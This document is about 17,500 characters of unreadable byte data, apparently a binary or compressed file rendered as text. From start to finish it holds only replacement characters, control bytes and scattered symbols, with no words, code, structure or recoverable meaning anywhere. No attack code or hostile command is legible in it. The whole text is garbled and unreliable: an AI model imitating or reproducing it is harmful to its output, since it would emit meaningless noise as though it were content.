nǁ��y>�8�G����b�%��9č~B�j* ��ĵ��g�����VrǑ��r��"Z��LE}���X3��(B�{.���q���G-�/�(>8ݰ�}s؋P��uZ�x��ʀF*-�\����]�ckN~]�~�E��牿���;
�~~�*/��/ �!������F$$�O�=��s%�56x��-s��fɡ^�d�u��G���p��t >�B���W ]N�^�s*�HcV�S����U��3_���Nm��Bq��bٽ�����UT�>nnC)�~��[�Z�x\u\��_��}���\����F���4\���"�}L�mn��l�Yh�ud%�7���eM�7�xQ�m��Х��ǣ�Y֒L����Q�y,{'{���������{����5�����}lW����%>���\t��������M���yկ����>c�Y{�ҘzC��v*� �ޝ��dy�o�]v�G�m$��F��v� (xY�k����<��"���-��K���0y������������5gX&�h�0aZb����
��)HQ�Ε��+�D���G�� d��E����,L��:z�L��f��6�<�x� P��ejD�F���$^�%��eOG!8� k���2-me�
H�l�>L	�"^��$d_p��j�p�w�ށ~���MБ�	M���`�#P�?M*���x]�Zm΁�����s��w���wSM	��)������o��_���q��[7ީQ�
�G�����넑���D��� �����%/�����3�!��p4�����R�Gp,� �����ښ���)��\��+ϥׅ�9J8�rm���d�ҏ1!�C#�%w�"���G�x�}3�P^�d��N�*29SzQz�=�����[�Qe6ne���P<	��?�]�A�=����5���N���g
;g�o�6c.k1��+x�� �/S#����r;E~�?.�X��C�=�����3� ��X�ֶ�qq����K$��up����7�+X�E�ߴ
��'�h��!����W��گ���yN���ǎ�<[Y����]��п�9��
ސQ ��A���Ӷ٥��_/��b��w	fQ���#6��kz`B���x屫�%�j��15�C�3K#M��֫.�.0`%��kv"��*��_ׯ��W�cM5��%e����&<�B.����۟姫u�^��_����) ����^�B��Ra
�O|���@���a��j�� ��C����[^��m�'e��l�!���KT���k�y��8Ť����'�C)�9�m��?^���asU+��/�����߯��f��m���kY`�_�}C����h?�
��8�i/-��sW4�>����{����S�!�  H���/��2�'��k}��Q��GDQ@5|��Q�X�������{=Ft�6ڳW�R�H�v�wG)p0X�z�1#U�+�O�/�״�_�-�\�Ck;�8��y�a�	a�� �<l����`T�A(���z�V��K����@ү��Y�=d�����&�+`5ia��Z�sL�z/�A�b�
�$�U =~�+s;���s�4h�NuO��a�Y�<�U�́1�gqL�;��\���n���,�\^�o�C�CYm�i.t*�c������U�o"�G��x�{�l�%���F�*W��5K�0Ow=��)#���|v��ͩl���s��4�4t�F�.C��D� ��4X
��2I�>2�0�?�,��Ɖ���k��B���cū�	�����vŪzo��|�|��'��~hxI���X��p�p�(����>9�V�q�ߥa2�\.	  K钊3�ڕ6�{��
D"�#�t��7�L�Q�`%�	���/�����[�z-
�Ӆ4������*WH|U'r������x��N,��1k΁%��/����������?��T��2'�=o�}�Ѭy�N"�����j��,cd���k5�H�,b�Y)}��9�F�� �iX����Ay�L�vo_���F����i�[:��$*c�,
��~}b��XZR�_��t���Oi��>j�����R��*Bf����X-��`-�u �j
�x]����~㜪Q�����=M��.�w�{Q�a8(����%���~U��>�{j�`T_�^�g�rY�>aF�}S۪Q!��zIyG�:�����qeV�q���Ͻf����_?͂�{�{�?�)%k�v1�F�^�P�����0�Pn���c<rӭ��^=���+���]�����[�\��7]u-���ۮ��`����}���a�J��~P!"e������A�@&b�f p��UK����[�?��M�u� �BH`�P�-�xfx��*�NK��r�r�/�"d^Bi:"�U�°��_�­�2��>����� ?���a3a��sb)�G��SK�w����E=�5EA��p�t+ߎ�1��/�+�5 ��-tk#� �JA��毂0���D(EN ����O4�؅��͗��jx���ٚ��8��(�Λ��ں��ou���D9:�x<���'Y`1u����)/G�8�\�0D�t�)bi���7S��� ��v�E�4<�yb�3�5=ӭ�+�^z�B�aE���br�:�F�~�4�A�m]@�}o����4
�/@3�!>*ϭ(�
 �!��0x� �r4%�����W��'�A��T{�"�n��y_�
�<���z�&�r<�Y�!#+#��8䦒�2Č!7�b��Jh���f�X��Ô��y�2?�D�r�r~�d_�ߖ-�\����"��>1KgԨ�b��3c@:Ƙ8�D�ooo���t�Ȫ0/������_������/�F�(���O���{�%�o��
�G������a���'�ۮUs�8z�'�G�������,�"���p��ѓ8�ӊ�VC�b�ԃN��#t������v�Teeg����O��^����� ?iFԗƼ?Sj�]�n	D}���~M���[��cz��1�Q��5�����P��{��O.�yS��b��C�l]�z������]�b����3�!�Zx�u�'x�U�=��A}nWT��WX�b�txÐ린5��<v��xDk�ѸWk��*- �K~mp����܀�W�R�
&X��؎,E��3��]*�M�i޾n,�����6��H�!��B���#�Յ$y��_�����t���W��3W���W�^��@h�햟�^��eX�/���%=�����p�9����'��9lx���]1�n/Q����� ��ۚr&�w�ч�x��6ې*��*���\&R���?�ҽ��l�\#���^�0�ϬaCeT���%�͍�80�Fv����΂�AR�������cťv�����%n_�ZOb��F|���Z�#E��SF�
�X[���*��l?������LjRp�u�k-���u�U��j�m��;�A�ß-�Wں~�f(�J�]a�;a�R��vW�r�T
,1!R��Z��<�����IshWU�s�y>�ϧU���ӎ���O��Kigz���:(�ˆ$Q��c��vfZ�
]c�xL1�dtkM}�,P�@���a������PHE�u�7�v��Y_�Y��"��X� B�n�񱵆FϬ�Syk����p�Z�����Г�J��z������}��=���3��D������xe�:��h�7b�LU`�0�0J�W9�\W7�$����'@8����5DĎ�T��ͅ���������y&ͻp�l~��xb�;V�?�0��g���{R�?�|���m�?�_�E'��/-�� �J����T�a�7���-���\��@������D�	�{���t�G��x]��F��&�^v)�����1˻)м��z��;xyƮ���q��w ��������+RXxe�ׂ	��X�p�����	b�2��׭��63����=Zq�N��x�BS_a_	ExV�Y�ڻG��>ڧbJ���_����{��x�Ŷ��������S�!7�)�kU�Rۺ����
��������gK���s������U9����.y���	��t]��._һe/��.;�\�F5 �о:����¥�Ve${�r$�DUXb��^��U�c����!~��+����z�����Ыw�-ײW��4�l��+O�}�^xL�- ���3X1���*_�>#����Wo�s�δ�t�m�!�rä�q�t��`��H"���O
��v�R��`LxQ����%h�� )��+�����uW���Xo�{S(�Ե��D����(�)j=N��d�9�J+�����ƩN���"<Z�| *�X��Z+���{N�8>ҭ��E�1h�O�c-Ր@�)]�M�$`K
��0ϣbN`��y(c(�C#�ޔq�e��0���.s.�8-�.����K��c����"�t�W`�a���Ѻ�=4��Z; G�[h�tL��iV X�K2��mN�1�c`�}�c������h�
.w5��Ko��(vw��)�bJ�8&�����p��'��!�����F�F<�נ�Z@�_S�F��=g?�P=V��kMw(�n�4 I��*,J���3ʿ����r�e��#�(���(G�s�ќ�jR)��f����p!��Qc@�Ê�])}����,v����s�,�~ye�Ǿx��^�a�R��IÜcN?	@�x�x{n�aG�b�{.=/Kkq�E���ՓFi�<yuz@^� >�O� ����}�9����bh0ܰ�H��^��������4l��rɋ(+`1 � ��~eȄ/�2R���	 FP찜�(#�`�/B��L �����>t�)s���J�&+��R�^��:���4ر�p�z��07D�7&��o��&s��Vw�'ɂb��)  ��f4�?�*=��N����W�	;]��w��^���J܍|$��|�6-����k���6�5.����P��a��x�g��w��/�׈��Z����,�2��W�{�ʷ���:�z��e��z���*ι����|�%��%|B�gwxw\��Y�0��QPO<%�T�9�#E,����ex3���=�|>i��z�S���`�+��S4Xo��{�m�~���*�����\���7��! [~� ���O���s���MUW��b�R�~4���,��^Wa`&.V��H�f�4��\�\�W��83\���s4�$؝�V����6�W�	F�A$+)7����Ǭ�b2AD��^�xD0Nu%$q�����Ґ���s�B�x��x'ڜ>�G�H��(�*<�P"O��Y�S����f�%_;:�"?�ۜb���Ac?Z�������h��9�O'R�L��0������bx!@�djnI���~_�&��抎����4�~ �C��J�*�	@c0J6b�Gkhw?
�kX�?���;]��G��R2sFZ���w||�{N��>RY�*`��fE�dDx��'�����"+�g�W�{՚�7W�<�?��#gw>�0cJ�s`<?�D��+Ɯ�D�vG������gs�I#�R#��H�xBh2ľH�P�J����?�)�qLO��A%Ԍ�]�h�����C�>�9�q���(����D��7Nɶ�ؤ=w�'�&�y���*�T� �}+� 7B�!��z�qޑ�Eō"S��x�|���Isɮ�?�t�G"_al<J�s&Z�>oE4��kV�ǳG��lGSI��|ӳ��#e]�A�
a�� ���yD� �>����\-�.pdL���;,�Y����ra��=����1�t��\�k�W���"��&����pC"����9�f��|��W9����H�Zx"8���bZBU�����5����<����Ԃw��#C�wQ���1}v�1ֈ���>�_	?�����^L�s��y��5�?��^"�!��D�d���n��R���}��>��׫P��#G.䐗g�o<瞿WK� ����o�������H�FW�g�'���߶=�p�!zEv|��^�؉������~:����2�����|������������I]G{�o|wG�V�|ٵ[@8���"����$y{0�"Xe��UCX�"�cr��<�����;>�m#Q ��K����7�>�`���3~�\?[�)̣dR�	��y��4��K{��"�R����B{M��� )06��
DE~=�a3%<�1���4!���� q<��S	��K�	�T��u�K��$��%{N?�,q2�,)SJ9.����8�n���6Y�t_�=���[���T�<T}1���IkA41�Q��S\���tx��	���M��W�?`�|֙�t%QY�9����Y6�=.@��RaT����/�����7<��97z�q���;��n1#��|�+��P�q	,�L�={��~T����x�ʬ&��$�9�*<m:�#��Y`B 2,e��R+���J{��C-�����H#	gMޟ��F?�+;|�M&��l��8\��P�jE ��$�:�GV��Rӄi�ia݉)��7��R��h���~��(�����i��qo�a@(�/5��J�*"rdɯ/��h�3H2d�gK�.�>���wo��?�LV�?y���+s�Y�,*
�Р���h 0R~��x0��N�2�+�*ƅ.o�QY�@V���6�������ۘ��R�Iv�m�Ҫ t���JF���i��4���"xw�?��X��
�ڞb�����i�g��~�jyo�梨[!~����8tk�c�9�m���b�B]�Q���q1���=��>��c׫�l ��ޕ,�C�U�"�4\EuTc�[��x:9����5��~R���]��Q╾���Q�n��X�R�ǳ���?Y�V�'}�S`A��| �ת�#2 EWǉ ��ڷ����4ñ)S)��K+�b��Y�5�����׾����������mĻBV+�����Օ�~��U;���*�e����
�2�x�HR��ĳ���j��4E!�ER����\�gY�m����#9t5�X9��� Q9O��\BWzݮhI��� ˰v|���y�槦�p����Պ!ʮ�<�(��G��/Q��T��{$�>ʘr"U?0��݅A]:]*�H��N��y9��1_��=�/<.9�O�DY4��zQxtL���8'��v��=u�J�@4������#r�)�G���K����D|�<Z{�5E��*e��U�@��n޼�,��x��吩gD��+5�3Zc9����w��7������?>p�O�{o������95�̴������Q��;\�J��P��P@x��^s�6ǯ�k#(�Tߴ!6��������L`E4��q�l5Ҡ[�9O#8L����l"�"��z�o��PQ%"�.A�޼YS�<�� ��.��0нMS[c��CO�Jn��S�f5�ؒnXSm�u��:c�_���%��L���p[������w����'�q��)�G��^�b�H����6�/�gN?d���(�^�����W�^^
�U%�\D�-��� �2)��S���x�ϴV&S���d/M�Զy ��X���G"���1���'���8���ݫ�W��g���&r��v�R
�^�22���Ȼ���"���Tj~� ��[Y� �6r�l������c�[��*_���߯樠bm�&;60��Cywo���귫���S���a�
*��\�pf7<<�`..�U� `�|�ʊ����+�����	2�s�B?���<>�a�|>���3��ND�継C�PhY�P-	;��Y�6X�bǯ_���s>�>�
c�;����������u�����9_� �U���ͅ���h���G�d9�3>_]&h B�/ɠ�@J㳇v׮�=�5d$�˘5���7�pA�u�<f�ʄ`'~� �\�X�.`g��g|�e��k���W��7V�wm3a�qNWFY,���2�X,Up�;1h-1�]�y�/�7b%� e�A��E� �g���#��G�z+«_��>$�V$^'�3>��0�u�ލn0�o�� �l5EZ�mm���|���$�/�k�C��f[8�������R7��*�И�V��{�"��	���yh-�J��s���5�&esN��Vrl�]����za�+�����\�u�"��_Z�q����ݼ�ap��p��s�����-�gNx� ��P4�L?>Z� :�,6Xd��Ċ�9q�5c1Q�(��`�	�,RhYڻ8]Y�0�E��ث����T�̖�A�k��5� �����jq䈄�0�68��R����EށچpZ1=��Q��݃N�>Z��of����[��N �B����6I?�����/����"�`, a�@�O����J;�Z� �P��~\*���qj�哋��e-��*��5�����4G��BH��M��Lu��;۬y�N��?���W� ��A�s]�-H�2�}�G��}�-%m �7 ߋ�J��|<�^:,O�Hu�_�-�:��Ba����ne����+��f� ��ҹ��_���^������UP؇�ǛԖ��\E-s��~���$���!�W;6�#�Q��j\�Km��Ίi���)'�p�:��ގ�u\[���^�}���Lgz��+��C��$b��ё?����|�Uq�jX�h0���AA��h2�2'�	��^B����f�? ��o+�u.��v<�q�3|�Ǵ����ҿ������]~�=>Ʈd����[~�#�Z�F7�+>�� 4.�o��v���g-r�v�"�6��+����4$�Q秅_L�5=��b{�wF1�p�
H���+-kq��{c5<��fX5��D�.��iXH�90�rYg�,��ױ�	H�Ҹ���Wc�E�x��3f:O^��3GE��=S�]���i��(���Te�5�ߤ���i�1R�՜��.�?5*��{m�TS�΁��i���>���X�T��PƗ#l����r�y�D�OW��.�C-����{Pk��� Қ�7���,�Ks�H|ٽ�;�R���ER�7��K�z�0v���e�6������~�p����χ4{� ��å�e#J
���K+ �;�cm$�$������l��?��U�)�Oo����HXx7S-���Sva�A&��6�,�|��7��'a�q1�ֳ��ɍZl���6��J��-q'~�彤�F�'���)�۾�m?7�F�+��$�ŨHi��?����dj���P��
��,\�%D�=p����	 ��4�ۭ I�S���K�g�Jt|Q��Yn
�M;�2
�����*�o�k���z]$��m��T�V��_��z�esp3j���>\[3_�/~[�]x��|��w�T -�2@��\�]�����מ�c��BD?*�5�w�E���r�>x�O�=�m:�{��6W{y?iqm��l������mS�+N<�>��P�p���5��?�T���T��������*V�f}�®�o�c�����t@ޯsn��+�P <�*�t'���ƹ}f��� VS#�H��l����w��ǹ�1�"0���1�z�<�}_��p�4���r�55�3��8�����Fk��4>�C/e����^dw!��
Yyy�2�b�'m��9���ß
	��ёT� U�E��S�i訞��>s��Ws�.s���5V|������TQzX �|��+ͱ 2i�̄Mx�ᝅ"*nC��S�^�I�]��:0(��	J�t��$�X�U��Pꡳ������8^
S�ݑ�t�N�"[4sNe�>$�19�;"X\ЭЎ��O;' ����;�"�޼�p��^c�ع+���+u�X�yFy8{{��[���c��(K1�
媽��q���1�|����x��ʃ���.�̝��l�x�M �' s* �����n�|<�8�'�9 �p���a�^S��5d< ƉڞRK��t]S�d�ˆCވ=b �^(�t7�|ݻ�ؙ����
�G�2��=�X�4)����o���;�e�t>h>�����:���(B�s(��
JY��V�&iN���y��N������ ,�~�Y� ��"�I�6��ʹ�W��"hݎO��Hj��P�:��/Fx�f��i:�.�(���x�I��8b0�� �1�F�S�wX�3|�Fr�R��# Z4����� p A_�GyGE�؉�� XC��Q ?����<�Y�#��߾H�P^����;����vu����% � �q4 ����U迒)>�I�(���K��@��;`���'���y����/��mT��0{vv!��l�Kc$�������)h���7��泯s��0݉u}o q�הȧ�v3��N�>�	�>�'j���Ebhx�ɇ*_������|�i�*�V�����|�Aa�����ޮ�a�a�_�������������)��b5���D�4p�9F�4	��Ș��]$+����Eظ��0�3���t��rĿm����2�Xo?��W��"H��{��~�
�u����D)Cʉ|�.$l@
�Wc��%����O�Ŷb~�W����ݟ?���a�'�|�o����� �i-���%YT����?hJ�PX-��A3�!˚!�!5f0��F��@�o���=��!���S�|���נ���[���=+3++Kz#�w�[s|���'������þ�n�tԍyƁƤĤV�p&0�B<P���e�ٲ��cT5~t\�^z7��w��ȉ�Z�n���^�0z�a�Z��;���YcW�J����0��L*��8�8 ���7�<֯��u�Fs2OB����$�����)���i��6��Zg�~�|`L�y����.@�]j�/5�֡����k�	l
Ts(��.�g�iqS�6�PY�����r*����퀧�a�53�q�{cbVM��<��e"@_)�yT��/���	Ϫ��.v��g\]^���
�z�����Ӂ���ݤ��'�(�e
��V^{L�E�?�g�h��	ī���[}�������B�{W&b)�����(9�V�-t�d@��-�P*�E}|�9֖�dU-�d�����mvAf��r�.�פ��H�Tm����/�{����
ɋ8��}�%is�FW5�hOJ�!x��@W.3cBA��ݴ�<��a�g��������"dj�!y��^]� ��sGG�f�'rx[��f٘ z�rh�!��+["�oթ��\��#L\����K���GT�	��~�=|��E�9�mS&]`Q��m���@F���r3ͧ���� ����U~�n>�̶�G�������TB+f0f�4�b���S Wi�z�mu��K�{�2`8gפ�s(��0&ۛ���� 7�d�-]t����3���	���I{�`���	��;h�v��nW*�4)�(�����^`��-۷�G���9���&!�Џ_�r���X_q��mZ�H��u��gs�TR�F,�q���D�6�Q�u\}�	�Gp�we`�㻃ڇ��1���nY�Iy�l�o�Z�����u�po��p�|�.���:������D��,f��\TRhw�G�J�(a�[�@�q�p�`"������!OlϢ��.dD�F��� �w��w��H�!��'�a��>O�z�2V%Ay�z�?A�P=��v*ͥ��G-;�rF�I�J_%�Fj�bͨ���6p�T~Y_��4��к�	u�@F۷��H��Cq#���p��3�0y����^�f�!�D����������vEI���zt�T���������v��盖DTs��jBE3���_ɮV0�Y*���1#����+�7�z�D�ֈ�~51DmC�T�UH.�+�-���4�F��Y)=�0���O�r��Ϲ�n���:�������n���1xu�:�Θؼ b�J.0"U��E��Mu�TV���EX��*�U��f�a���b�e�Q��{+�\{��<ە�n��$;]& ��b�a�ˀk�[���͊�䉂>(��I�4�7�4���**���)�j�+�z��1+��:mpX���s����X��W�Wt�["�xغ��F���x��0Z�J��&����=��{���$��qAܙ�>�//q��-�ZL��Mr�=�`��������*D��e4lJ��IJ<,T���1 �I��PSucb���� �����n�B\�^*F��X-�n�=�ND��pń=WL���L�
jG�db����1H�V'��z����2.'�9�g���b@��.�Fw����"6��l�o˓0J���>u"ۜ�u��⸮���܋��\Pd����p`��x�s��k��$א��\A��sj�[� ]�xZ���r�U��tc(��JC�h���|��u��u1�UB�"J].�el�.쁰����ϛ	�j��&��xV��#_���,���xwj�~Z�6��FzA��\Ӎ�@n�im����
 ��B � �,�_'�O�R�� C݀���x+7F(I���c�h�
���������m�+B�gQ{��C��$V?o�=zs�н�����! �E��v���}^�ڱ��41ٵ!KQa��g��j���լ����Dl��B)2L ��l�~�_��b���)t<ef*�)��zgZ�Y���֩!XL�7!,�U|�ڣ�Q�@=̪����t�4v�tؘn6��h'����om�³�)2��43�m-�
�u�M�\U��$DսB }�nnc@����`&U���F���SWh#��䟙A�b��z@-��X�`Ca��pcoțU��vg���pv~.�+���+t�0� Q�
*�B���1	A,�j�k!�p���>�4O�֑]w ����Cy�@�
o��==�}��V�Σ�o�`�\�vU|�S�P�º�Qm�>��h ���r"�˄�[�d�@�=c� �)!\�T�&�!��R��Է��H]U�Ņ_:8^u[��,�����V��%�U�?a�M���t�u�����+W�4��6�^oj=�ܩ����n��%�����}���5'�D*����^��[��qd�c't}�����L�\�"�*Ϻ�V?�����6�c=�Շ6 �$�8�׉�~���F�L�������7��N��YO��M5k���O�V��ǒY^ؓ�<��[9��Z�xm#����<�!���9��7�:ڟ�is*����9�ێ�6�Q.���D8�&wV���Q+ ���S��e��O�Vp��mp
�m�������3>\lGZ����=/+L��>t�$գ�0�A���Y����������F�}�iU��3�NL:�D��0ЬE�DW7�}�g;A������Q��u��b�pLl屹s]g����z_�½_GpzR%G��2]^�)�"nk?C��<E"zP�8��� 0�Ē����)m�E|�<�����;���_����˩\[��f�D�[n뙴�������c�m�8Qū�|�� V-�w{I����(:I;ܲ �l�4�V�)I�b����_�)3A�:k�Փ� (�kn�		��Bh��rWg7X��8k���p�e5$o}�>D��4>�0@	�pn�8R~���u:k�z	Ϊ�k̓d�C**���I��GsD0�nρH�I��ȅ�����>��=��G���q���mM1��VT����g5� 1�fWnD��N�ezDf?2^�Ɗ�<Ϡ���,�"�Np*J=�����tz:������͆���w;�.���c\��ډ6
U�@�Є.6c̞H�^��9OCkE�Z�����9h���+�//��Cѱ`�!}�� 5�6�ֿ��T@��)
 �q������g�� �X*�Md�W<�5��S��1�r^T#�����<v�_��T#xSQ�|�m�lK𑠶�(�ą��:�^�2��¢�:P��J��0�*JBE�Z�-�A��2�ՁaM_�6���K��=3��7͂,Ȱ+<�W��vӄ�TLM����L���r��g ��͙pM͞��Ŷ[5-k�����xBR���`���N3�cf������)O뭫���;�q�_^w�����`������&��(�B�Se[@];�^}��<e�B�R��?�k�	Y9��DΜ���~�	r]���[�|����m�������Ȧn?:���|����귖�?���4F�;�%"�,���Ga@v��_��s �������6���\0��@���K#(r��P�tR���E�5�{e&�7�cy�Y�1��:��^QU�2*P5�,`���ڕ�^�����x��S��ٰ�*��
-��z�+s�y���9?�=�W��)U[���/�0P�PX|�:�gf�>9M���R'v�ߋ��_DG_$t��ׄXy��W�3W��;G��N;f4nl��8$gU�s�B#�
��f��(��u}rk��Q�.�0&z��j�֗3�gF���R�>��/���*�	�ki�E2�H��z��.����a�j�jE��8 y�x5�:ty�)Lp`�X��d�w9��4���*�����fY!�Ҙ%i�C:��Zh����#�X���w:/��U�i7�e�d�� &#ĭ^:vv��,�y!}���ՙPIޤ`"�f& D¬��̗2�ʿ�)(���ښ��&pj����)	rB��7�?vgg�w���pu�y>��6fP��L��z7�@e�qc1>�#����"��j�	t�o ��N~�-�x�Be���&z X�DB�): %̓\-i��{�w�¬@VF�5ʗ1���m�ij�E�Pm�5�V��!A���9�(��l?����t��/�o��u�l���h.��k�P��9H�eB�f���r1%Y][���imX���=K/Yo.��P���sq���A��&����� ��2X��FÀ��kO�l�`�!��
z���q��D[�BG�ieM����K��_:x�u��;�eu)+�r
]�����Aր�y#L~�&a�/u�1D��ܸ����ýVO���֧��P	��˽Z�AdZk�[Ls�r79�,�zf��I���.��'Xq���ͫ�������mM������bڨ�`}��� oT�XN�of��o ���4k�_c�Gs�����1�Z�9<׹��*��*�H����h�Y>aDZ�
����k���Q�8�"ak�t=*ֆ�3�V�2����R�͏<�2>���ZK����/��2ΕE����x�����֚Y����CS�\J�H4�?��r��Fl�����ƨ�D�'�]�=��pg��4�-�0�NzsD���N��ra�I�����VP��N6i���--������sF�{7Ae]k�	�<����<c�n�^�i+$�m�1� �P�G5Ĥj�Ae�B=��G����9��s��O����2�o:)�h�DN�as^)ֽ�Y�ZQ�?�'͌.о��|��=h�F��U{�oH�0 �#������	sW���XY��u�]#�q��~��_��S�����OG|����ݜ���ߘ4� P�QYԈw{�\&ͺ�v�X�tw�G㙝ֱ�i�ŝ�8??���.//q�m�ژ���7���6��h������y�����}-X�|,��\լRkE��Ha���]7��%�/�S�jn��&L����̿k�t�� *�3N��c��q:�ht=:�O觌��vw�r�;\U��	�U�H)��	��FJ*ë���IU*�IEŁ-�h����v9��5-��L�ˊf�OW�(\���W{ܹu�u!�9�罹$���ل� ��=j_m�ru���a׺�O1��L���>��_<q����Gs��k�2-�	.��4�g��!�cu����T*-�u��"�&]!E�@�^��k�sxZ��}��uC�kžV������x�>������i�q�� K�wC�O��gA�����GjtDF�1,_)�}�6�F.�+� �~ٺ���y,/2}�^��Z�cXq��Gg$B-b��F� ����fT#��la�v��ʚq�挦RI-��sA�p���b���
?�!-k:j*��D�I��h� Ig�&(�1�Qe�5p#\f��7��hE</�Ď���Aƙ5B 9MpX��� Ga�-�x�j)X�=q�$�ڲ{�m��U"سY#����WpZ�̂����k/`��:^%����^	�NN��Z\::&~A��ua´�3��Z֓�D~:��N\�U�F���ڲ3�PF���Ԙ�
̳��$aZ@��wl$�#�$ ��1,:7:����3� M�$42r�;����FW�èmm��[�S���i�����F�X�����	��`��'-zN��B%f�)�`�f� �~��gz]�ao����LjÀ�����.Tp����o�nn�T�<�e����a�|���TՒ(�Y���h��ʞm�<�LU���b��丸�80Rt"&b�g�v؝�b�p~q��~�'O�`��k���r��Ղ����	R�֊:4eځJ��a��7k� ِ�Z�k�|%�H�z(���
�Ѫ��o�ܹ��?��:Ǧ��?��=�pR5
��؄���/Ȝk�Үat�kA��FF�+����E��u�& P��*��:�>��޴�a��\AVЕk�%R(�K�n�,w�e���%�xI쇡�3A+�6<f�U�@h$x�4ε�j?��l��-�E]��=��������G�Ά+2l��s>�h�G�`q�j�Ӹ',��F�q�i�u����j�%�	wl��ҕ6���R:Z&� p���W���7t���B��(|�>�lSe�H=�5o�أ��ע؅: ���qR#��F3h��`q�cj4m�D_������ !�kC�X��V���F+i�1�<b�(��u`�F�$#͏�>�s ��W&0ȗ� ����@�-ȓ������K{�ۅ^F�ʱ~�}٫�f���>g�};�7k`侍��"g�� s�:H}�iGT�:p�5hO��?on��\����W��u�p>mǹ��f��o h�$:��ø�����b\�~��Sz���T�W0by ��z�`LS|=����a�J &0U�Q;I-K5��'h'Q���[Q;�C�Є�b�J��������'��_
�O��[	}��t� 쁶7:|B���u��'Sĥ�&9e�w4i�Y'����%�в�Dr-r��O�k-o��P?I��ē���"֡�z���Y9Q�<�'#N��>�(���TAߦ��S��j��Wֻ�l*�H��4)Iâ@��w��ɪL" Q���(0Ch,B�6��>�E���X�[,ו�L�@��.��r����E�����W&��,B�*��<M@����)���G�����0dC�+8�v(�WW8���{�un3�q<`���Uq� Q���QY�B�T�?��0�&mv��2Ci�P���Z`��� ���Ԯ���)�]s
H�x���m�%_���7D�Kf���CaVӨq�Sp&�!�9�B܎V#�ky�cƋ��u_��9U*��<�27���(�sı>yJ����3 
����#c�R�h��*|^���e��P*�_��=�v�����B��ܮ)0C����GAA|���g �䎧�p�*���)x�`���3��y�S��n��軤��BY�����O;�ԩ��A}}2���Z��%�
�'��H�,Q��ACƜ���*Hj�)���m%�� .H&� \hڙ�
�)�g@L��
�+�����=l��*S�̧����V�I���9����tH��6�F�67��872���Fw��7�U�=�`�˱Y�{�e8����9=������l�����l�xfPTS���ܒfT-/�E�gv};��W��Q+q`�Cw*ړ]!���
}�E���b��5�&�	nm����5�F���-��1�K�;�]f]�rm}nu��9��7+�]M;��-��h�I����-�ק�I,�G&?2ٹ�N$����x;���!j�F��5m�6����^%v��by�W������:�@kҰ�+��~�]��ș�ǐ��ǉ���	:�P1�i�@\�u�
]S1�ܓv �6;B�pz(�UR�h�$BH�0�^�:�w\m}��D8i�oBV��j�n��bL,�t2>��/����]#|�괩k��yR$\U��*�;� ���h�1����	�)Q$�<ݓj*����ʂ�s2��k��+��8�U��ά�;̨S��J�h�b��
):b0����_A-�Wl�N�ÕAEO�y�VS����ebe�u�m��K��α;;�3�W�����W�"v�L�����\PH�:�
:d���me9�;���݊vg�D@ˎ{R�x3�	�w��2���vhӊ�'�D�(̳q躈�Hp�T�ί֧n���׶��7��Z>-nu�n0� ��-t�'��K��ڨI�ˌY���:�p��1f��hұ��<�aA��Y0�[�ɲ:���y.���_�k%��;����������x�F�[s
O�������ZϨ����1z�t��@[���|����Ľǌ���/�v������<�:qJ�\�<V�H�g�]"�\ZXM�Ќ���ۜO1��_k��O$㷗=;,��2eL����)K����=w"��׻ͩ��'�<���Y����tk�3���+ �y������g;<=�p��p����&�w�i¡�R�O �����YFr���V�jŮ2��g���y��a��aƝ��[�n_pq8,7�T�����b�6�;����z���'v�Q/�H����
J����Hӂ,�A��$�rۄSr������F�3�R^�v�� 4�=y��CeyFR�s������c��	n/m��������A��^�����ȟ�6��𼇬ͫa�cġO
8��w��>b=Q�s(�1��8k!�-{y��"�=p��k;����B���{��hag�׊�
����'��8ygz߅�0���Eڶ,�����Chk̈�H��u8�#~
� �Y�oU��%�4��6X��(�C�,� S���׈��v�UÆK�OHo� ��.w��������u���
�	p~����>-��ږFe@��[� m��6��1�I��  ��
��o�I<���am���є �I8�xAN�Cu��@\�.=W=���S{u ���y�vڸ�ۮ��n�^n D�b�I�LP�\,�ۜ�l-�V�]	a �������Yg[{��7<��Yι	��;B�k*D�������}v����v3n���f�Oӌ]�8+�]1���i�S]d��J�τ�\̈́�=�dOx��xz���S�GO�R��SF��K��؄f����cc����ֆŷ*�":�1��M����FD��᚞��:��1�i^dK.]p$�ڍ�?�V�a�[1zPH����eLG��Qїl�wp�O��3h"�	�a|��|~�P������������v��`��kY��5�pY	ZX��~�َE��թ��`�ښP`���t蜫�&f��_=iޅ�Ȭ��CY4���$j��� 8#1c�s��i�Y�Fi��y㲐���a�0Z�1�����{���\a̎���s�@�=h}딙ռA�����x)�O�	B��)�O���cVfi|B�-O�A�N&�hJ7=�����D��2H�h��K~�F�Ƿ���s<�8��3<�8���3<=��{�}-����~'g��Q��dŌ[�����{�ǽ�=�]^���+�}�w�0�.�9��94:��Ǳ1���.�e�|����"�#��R�/̖�D����U���	v���&�A�x��%�Y��Ø#��}�O ΈT����\ȵܱ����W�mw7���	��?���'��n�-�)���y�k�Ǣ��(�<Wf�*Ŗf����p�2�B�}��5(�T7�w�����1P�}J�c��	��#;�\~�����h��%(&�k�$���R�EF��O�M}V)</���4BU���r�lw���U߃�:�F��Z1y�MTZ+h��y9����M�5�O��w؍8�:��k4���FOY������.Ήt����E���]����Njm��-\~�rw4��n<�!��m��	q��4+@.�A)��	�� SďZ&��&Pzʘ}��v�
@7X�2�1��ʋ��VbS_���ų�k�ڮi���)���0F�i����}��X-z�L'�݁.� �*�y֓_:  ���I��W
��+�p~��xpq���+<8�����Y�Vw��0�[R_��O��Lx���G��>�����O��,km�M(�$�{& `_V:�m�/޷��G7F5��moB`�q�k/E]�����䅈f�	 ��d��Է ��d=��f�:m��m%����Z��j�iM�NJ�G1��x�k�!q3RY�\ᘕi%���K��xw:6����1�=L(;9�u��wt&�V�0%�t(uc�qH7��>H���\^�q���Ӛƅ���5
8Z�>��d����`� �@��XL�O�M@����Z�v�,�x�Fx#g��׵�/�.�ZI�E[C�rW#d�m WT�(<�3�I��Z��|�-�vS��Iá2v�(�p��[R��6��G|̮>���BK��'�K�oH��k�9�Ԣmܣ@j9՗㞻� \�&|x�߹�G�o����xtq�|�~~�nQfOl=�(xrq�w�y( ٘�^����^x�/>���Ǘ�u�W�Rt�&
